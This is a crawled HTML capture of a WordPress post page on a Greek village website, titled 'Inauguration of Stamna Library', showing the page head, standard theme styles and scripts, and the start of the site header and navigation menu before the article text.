

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stamna.gr/?p=2324
body_size: 13470
content:
    <!doctype html>
<html lang="el">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        <title>Εγκαίνια Βιβλιοθήκης Σταμνάς &#8211; Stamna.gr</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Stamna.gr" href="https://www.stamna.gr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Stamna.gr" href="https://www.stamna.gr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Stamna.gr &raquo; Εγκαίνια Βιβλιοθήκης Σταμνάς" href="https://www.stamna.gr/?feed=rss2&#038;p=2324" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stamna.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.stamna.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.stamna.gr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stamna.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.stamna.gr/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.stamna.gr/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://www.stamna.gr/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.stamna.gr/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.stamna.gr/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.stamna.gr/wp-content/themes/newsphere/style.css?ver=3.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.stamna.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stamna.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.stamna.gr/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.stamna.gr/index.php?rest_route=/wp/v2/posts/2324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stamna.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.stamna.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.stamna.gr/?p=2324" />
<link rel='shortlink' href='https://www.stamna.gr/?p=2324' />
<link rel="alternate" type="application/json+oembed" href="https://www.stamna.gr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.stamna.gr%2F%3Fp%3D2324" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stamna.gr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.stamna.gr%2F%3Fp%3D2324&#038;format=xml" />
        <style type="text/css">
                        body .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding .site-title {
                    font-size: 32px;

                }
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
            </head>

<body class="post-template-default single single-post postid-2324 single-format-standard wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default full-width-content">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        2025-11-03                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                                                    <p class="site-title font-family-1">
                                <a href="https://www.stamna.gr/"
                                   rel="home">Stamna.gr</a>
                            </p>
                        
                                                    <p class="site-description">Το μπαλκόνι της Αιτωλοακαρνανίας</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.stamna.gr">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-5447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5447"><a href="https://www.stamna.gr/">Αρχική</a></li>
<li id="menu-item-5458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5458"><a href="https://www.stamna.gr/?page_id=5226">Η Σταμνά</a>
<ul class="sub-menu">
	<li id="menu-item-5461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5461"><a href="https://www.stamna.gr/?page_id=385">Μικρό Οδοιπορικό</a></li>
	<li id="menu-item-5459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://www.stamna.gr/?page_id=155">Αρχαιότητα</a></li>
	<li id="menu-item-5460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5460"><a href="https://www.stamna.gr/?page_id=5235">Αρχές 19ου αιώνα</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="https://www.stamna.gr/?page_id=5242">Φυσικό Περιβάλλον</a></li>
